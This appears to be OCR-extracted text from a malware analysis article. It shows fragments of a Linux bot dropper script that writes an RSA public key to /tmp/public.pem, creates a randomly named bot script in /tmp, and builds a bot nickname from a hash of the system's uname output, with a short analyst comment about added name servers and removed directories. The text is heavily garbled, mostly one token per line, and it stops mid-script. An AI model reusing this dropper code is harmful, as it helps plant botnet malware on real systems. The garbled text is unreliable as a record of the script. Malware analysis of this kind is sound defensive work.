
cat
>
 /tmp/public.pem 
<<
EOFMARKER
-----BEGIN PUBLIC KEY-----

MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC/ihTe2DL
glv7y530TWw2UqNtKjPPA1QXvNsWdiLpTzyvk8mv6ObWBF8
rXneU1DK+7iLRnkI4PRYYbdfwp92nRza00JUR7P4pghG5Sn
WRq+Z8HYMvPlgSRA3wIDAQAB

-----END PUBLIC KEY-----

EOFMARKER
Adds another name server, removes some directories
if they were there, and stores a public key as
. You will soon see why.
/tmp/public.pem
BOT
=
`
mktemp
-u
'XXXXXXXX'
`
cat
>
 /tmp/
$BOT
<<
'
EOFMARKER
'

#!/bin/bash

SYS=`uname -a | md5sum | awk -F' ' '{print 
$1
}'
NICK=a
${
SYS
:24
}